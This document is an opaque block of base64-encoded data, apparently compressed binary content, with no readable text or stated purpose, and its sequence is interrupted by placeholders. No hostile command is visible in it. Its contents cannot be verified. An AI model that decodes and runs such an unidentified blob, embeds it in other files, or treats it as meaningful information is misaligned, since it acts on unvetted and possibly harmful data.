AhtZcQ1hhWSBYBlQTio9RAhsYoze4Gd2kgkw9PprRTU6dCWuUD/LLLVEtP/RIo1cNhSZAXOl0Ixq5kIa4Dzw6rqophPXrD/c7kAS4AiHQgEmykLThP/PkEG1rXCewj4E0mx9whUJYyBmgSiyIhHiTgnZrVwuQt2ydABFIgG61giW5gAwUrwtIEsippcnZBYPbhStwUJjTry1IA2pwhTyo1/w4B9stJRFAFCPcgTzRXv7iQTVhygGznQtDUQTAkyCAQAekruwNBEWhJoqFninsA4x91km5HqBoieuYGIvwiNoTS5t4iErTOiCQtZntACpVBZKoWQVOn6CwFTu8/1mo7dm//NkF4ssTsuBJnNqgBSrOOIsUSkV0IQN0Ibs3hWCnhVNU/JfRiMU8dcXVMCvTIAOvBaLW2DoIyIQTyyc2MKK3uhjZw724Gj7XhEMIIA74+QBVmInEGiPisDVqfIjjS5mH2Eb5IAbyUwZgENUvkKPzkA/EfQ/6OJpfM4CjqUfT2s49khs+EaTX8lUNsJALaRoBBBb01IB/cII4upAUqK1C+AF5nYH6RCYsEIHYhS4LIORq3QJ3AwEA2Dc8oIQ2cCUiqaUBeOR/KDjjLQJ5cIOEQBQmzNZ0kNc0aIFXqFcAEIFj+AdC3oJPLhPu7a9/KEI3mdEBg190+sEx0f+veYNR5qG5mxNfil0UqDyGNIiCSFADjnUIBT6FmumJMMS6JwICQyUM+wWCJG5g/HlgE97mh3gWCoaqCfZZF9qVoEKMUhS9opipO3zaOD0KUkzFzEzhzcShgumhqBoHH1gNQIW02Vuii8GZfuqJRmAi53iO5oAVIYasUlEO4hiOuTW+ybI175hGKZZiapw+KlCCLBDj+jAAHLBOQ8pi2qKRNPqHJkBVpVFVcTRpqVE/7YRH7twa10oQBSEutSHWgKQj/qPjhtAAFUmB9OzVr4lXQH7dQU6l2LVe2t0CCgCQKCiCFaCSSL6AYBASqqalEUwv41U4boqHB0yUSZiAOmj/gVFOB/[base64]/wU+wIIieGQemfBgCNcjKYIruOTjvQJZQAI+kAIjTBN9FQG6Yad1UIcBT2sRaAgRYOVEydciRACA1UGdrJ1fHmwptIUUPRQI3eWZVJRDuTkgjN8IK/IWSOxjSGZlBooBPsMl/zFs3mbNngkMeGfPvkNd4cSd1fJQnJd/gO0ufwjZtpUScqjTE4oFMoozzx9UXI2oFQoRsu0bIo3NFCvdVmdF821aZBjZ26tGmL22kj3Z81rbaO7ACixDD6wywiJUo+4xmuieQY7rLiyNVoXuG0fuq4+k8WgcKARP7y0cCDbufiM62sYmwMfW6o/+OC2Y5o/uTC6uSQBCQhu1IeM4Lv/W/PsH/eaQuGHpFNCAZi0H+iTwQTaBLWhxEYhIJmzxCXiFdUACJ6ilDJylBEWSC7iCEUzQaygCEEeGXcrlbI0BsnZ2+hzwQY6EtM7Xdj0lRUEAnXx32gHfujZsclqUIJiw2503mozlIVeeIo8wYqbKxWbsf8jsSvlao5DZIXuYK294swM00SO0iJf4mVhzh7/4olgNXdH40usqyNB4pg09obCyRJv4Res71jMrszL4TMhsQQfuPT90Ypx5h27NhpZ52zw+MqJu6faO7niDN0hiVVCFUt0sTe/ok8YGdESBQmD6H1jVcQTc30IP9J5VV6/ceVxj+IObtLl1r49jXdf/[base64]/iN9Xed9G+TKrAokIO1t0GN3D+dZsiOGwee+feUUfjp1/6CWeWyW4gztQBV7MhX/IhVxgD6Xpvm7ELDdi1fdgzvn/gj0GCBw4CqEoRBCHDgE6DBj4YqBJwxQP/zMAAwYiArAIGjdGaNHRg8UMGRJoEKKhCcQmOlaybMny378mymbWS3Ey5g89TdSdAwAIS506JkSoESFCipQtSrdM8MBuhLkL/Aa0uTAg2ApKlHZpHbBrV5FdLFgkQCZlQiALkxCkFdEiSroZWOZGifKzDlARO46JULoj0BYEOwQjEAwDAYzEihMTgEHgcZ/HgQhMsmB5AoVIE0RMmLBFm4V/jiMTIB25D2p97aJgEQHzNezYsmfTrj2bjJzX6P71442uN0wM4cLVHmf7OPLkypeL87H8OfTo0qfHFpfc+O5/2LVrJ/eP3Ljw4sV7dz7ou4/0VV5nap/pXyYu79/DtP/xz/6p+vlt8D/F/78N0NwnIEy5/JOLM7n48Y8ffhwiwCERVgCTAAKEcuGF/wjwQIUGhGLAPwyF+AWJDn0h0T9fYINDCgIVQkoheeAQokIMMQQRDk1UBEJGGXnEkUcetACCSCOVhI1LSa70mhOvNVEPTU1okIIQ/+jxQz0tnDNXUCKYYMIxWyBx1lITRIDFOhSscMEuVV2glVYsXLHLPyuwUIQQ1yRAAQxbAGZBYDsA+soM6WwmQiRzYQEIIMnktcUxO2wh6WCDsVXYDjBkuphij8Hwz2MEvGZBIBNo0xlnE0SyBWeThopaaaWhhtoTUUQigqjU6Tpbb+7s+g8Gvwr/OyxvxBp7LLHWHRfsP+/sZhy03o0jDnnj/TOID+Clt2168HHh7XwwZXLKfPndd599+P1j7j/O1PBuDQrIq4Af8tZ7b4MRPqjvhBZimKGGHYJoY4k4mIjNF/+k8IVALf5DEIwoNBEiGDc+xCJFFgHzYwSFcPRPCx78Q2QGGpis0kpOOAGGSyq99lKTMinzA0opTJxCGj/88AQFdXh5jBpqHDMmEpIq5QarAEQwwAAXVEUJC5RktcsVV/zDzzVVO8IMoIKSGsgke62TxjmfLSXCXIDY5XOYx/yzA9xwawpD2JwqBiqoj+UdGUyVAapqqptpI4I2/wQSiGOx9mHLrH0A/wDArWoISwayunpXOeaZa775dMoeBy1M2UE7zuXjhQeecTBl+0+23PqwHnztwTf7e+Y6c7skIei+ewg19P6uJArEGy+9xePLYL4CoFJhhA76SwyG/3BooQAOhTgiwyUynCI2LQr0zw8v5oECTAYs9NBDKWTAY48ZcbRRyEQSSZIQKaSwEhgqP6AySyjFtCRLnPAkHCijCfa7XwpipCWjHMMEanAgZ6RgAaMtYAtqQAISWNC0C1jlK1rZBR6qppWs8WELljnhDiYxqQmoIw1y0cwEYLKDfwBgUUHhyzEiJcO5DQZxiRHNDz/VmFCBim8EQGHgNAOpCYQpUwgglTYgc/+aPmDhVnqhDnB6sxtfca6LXvwiGMMInfC8xjjOOqOyyEEt050uPeRwHbeqIEc5/iMEZLjBDSpRBTzeIAQ3+Ecfeae7GvzjXYUUXvCCZy/j4Stf+9KXvjBEjC+EQgDSEwBDQuEQETVEICRaWIsYhgNgsAh84iNfwmyUvopsrAUc00hG/uEBkYGAZBrAhhBQ0hIn6MAJ++PlkibmspbEpB4/YFEKdPKPPDQjGzMwCpjAxBcKeEZSsqCAGnaABWRQYoMDoERY+MECsFSNagmIB6lMCKg/qaGGaajLXCIBgM5MKgr/AEoOldLEGapBMYEwTBAZk7fEQUYyltkBqjqzGc//nEpujHkM42DFtki4TYy1YdauMGrRjXK0o9IZBwbe8Y9nced02qmWcbwzCAx0q3VvVE83/lGF18nxBjW1aR/xqLtA8q4GkiikT98lPHkFD1/[base64]/MtDCcC4iBKA/y8+82hsLrcr5SK3uc71oudokzp0nJG64nAWTEaXUu0M4qUvhSNNaSpHPe6xCpXoYyVCUEdB9u53khDqHoZag3sxEnmOfFCFlhohC01ykqG4JEMmSdUUCaTApfQeKYGhMAWrI0Y/UEaKvoASVgoJJEDSyD8iQEuRYKMkfe3lA/DgS7rq4B927Z8ONBCTf2igCDpoAg50pgc94EAPQigEIPIQAaIMBYLUXAoyJpBNJMgDHlLTSmUTUIQrCKFqmfUAoBBgQqUE4bUU8IAntgC5GtrwJ7eaABYmxSoLxu21sd1UQG+buCJ6KgiAOZVCD8XQSW1qMlKcFQHqcIw6PLfPfv/+s0W3WJ3XWMcd1n3HdZt1XXGQQ41oJCMZv0O6SWuLdNt643dhOsduzNGm5/2jJAKZXkH6dA/vMjW8FBA84sHiqA16tYOYqlSmStK/ADYYMXBgo3940mCexEYhwleIFvwgBf8AhkEMUmAJU6QFIFPrjzwSMreKJAEJ+HDKRsyD/fVSNjFLMUrymkudKUMPKcgJVwHRYCQ8ELFIWCyrKCCFt21ByVfYypIxi1lHyOMKjjgnoCozAUBZQA2DWwA7dnAWVVFgBJFIVF66NuZ+yq3Mb4PbbD8Fg34OkaCnCUQQJgGYOHtGcFu4OJoDMdzFwYqigH45zGO+uXCk7jXuYDT/tXC+XZhcruevcQ7ryHEe57QuPSx1HevmWAmZepqPNwg1T0OQO93l7r3AE6oi59VqV8O6Qf/Yb34f+SCnKuOpCZOeJnONg0k2RJS+5rUBcNCCZA/b2T9A9twNXBFZSrsjfv8ITEiWAvrxsvBzzd+2R1ziEv9Dril+8Umk1ASdybjYNI6COloQ5i/1Rd4rRMIEipaBJl8BHvq2tr4zuzU/mXACgspUFAAgAmTsYATz/MffwAyUoJxtUjzMJtyyyUMEALHjBLCzFAng5r+QvDPaMBvuHQqDw92ZANrgs8yzr/3tE8s7zE3OSln3c9YdnaWsaynRZ/oPSSi9plWQhB51/1eJqVN9kL0DqgL+QVRVD3VeXc9XrMFChFQS84ydUxFD2UVViKwdChiM9Tjg9xxT3CFbg9Xd3blS+BTY3qWVRnAMMIgMSJBMBnTYh6lM/hieyogYHsAEMDUeMEWeAZnMuRFEC1xJBtBYMzQYAGzBl5jAY3mGBTCDmHmAEAiBtWUW6lmbI1yBPJSBCaXFwJmQpqSDOsTADlDT48zTwAGKCCCBCLCNUuAepiRGmWXKphjODHUKQb3KEa2FpJxKqrDKqYDGxfVT4lBf4xQO9+0hH/ahdKADSIHOtIyH953OpAWd0bkRHMmRc8yRednUHqGXH7GX/Z0a1s0LJt6LfR3Cq/8xVX5ByFLx11OxnfREGAooAyq1na8VRIElUCGoQw5aIAYWgkBUhIX1SEeo1WsI3rUF0AmGmMoAk/[base64]/OmDCkIjBFMQxcRWyNUMhxKKzZR6xNVtaOdta+d20iWACkKAwBuP+hGWTmBjj7U/jPd7i2Q8y2U8LgFULJNMPLJM6zOXPiAAFFE0QoNYOgACTZdZIZIDqIaEjoNZlAKGmAMA6pEMasNsToA0WzBPodQbBndxh4eMWTILdzM1iGA5b/OPx5Y2sHJFgPN/zEY7ZEA5gnFlAHt/GlYZEviZsylx2iNRICaJ2UItGFmJKWZql+cDRjQO3nJ8jjlfT4dHUueTU+Q4hwct79Z8CxNciNVKsOUisfSLzPMDYIWBQasgDhIhRogAqac+J4AArNuXcvWIzxGLHqMOObExWOlvI/0SALH0gMIjE4FFJAPnSXAUjf7LgWUbVSpzEi9mPzthEjKnDD9RgBjhbHlTgF6oBBWQZQm5jvimhv+2bv5VBELTeFgZCCiFBCygmFhwDAByDosCjZErmlI2ZUqgQZmYmGSJGYXimqLxKZKSTpJTcmJmmXnioZnqKp/[base64]/9Ay7go4oWxqSUQwuNKBJQ1GMmSuhxhgVsYRS2ijrh3loghmzF6PQla94gH2oYzgQV5GfMmWk+H9z4aGMgH2sWqbZuq+Z8H2yIlEVmV5MCokbCREhKi9BpS0le6evIVPutZCT2UahR4u8EFXM6pwKgKU5CUqw9CE/ml08CpVFq52s0BHg2oK9lD8MYxDER21XCYg42mLNxoFa+5yz9g32WDC7lpw7sT/4syQ0mgB6AgMhqAEmYzFmm2AEZ0LnNmP0YhB6ATFwSVh6ozTVOghRsY5NZ20gcIavKgyNI0MBtYab/WMYWxMBcjihrtBPERWaq/Ko5AooJpVBoqIXIIcAkXO1h0I2xNgZjzMrhTJAcztkxUOsxTBDGJQb12UKs2AK3vi3cEkvNzQa1MMtGauSTYoC0RGmUFh3RuU4VcJp5DadNQV0eyV9P7Q687EFzEk/W1Qsj6eQhfB3YUQ9R8lfZnaJYgYGGfIGd3umMCASMDUSwjVKC1l0EzEB6zgBaHVsurpWPfCBaceXJtoQABON+VgkI6EECkKy11RLwimzJOMGUHBBXJVMybUzMtu5cRiXmwRszoGq+ZZa/XWhmOaEIQG2UMcUEuYU6AIIaLC3EYQGYJRT3Tpk5Tq1l4J7hTMI//WTtYIhGYSDOtcpKZHio2FoAaZ4maYZGbNHvasatAA/wc3hHdIlrbIQHIHJkP5DHtUxad4lfeRwd0q2HeZHB4K6kBksde+UOqsmk8AgVg2Biq0lnv/[base64]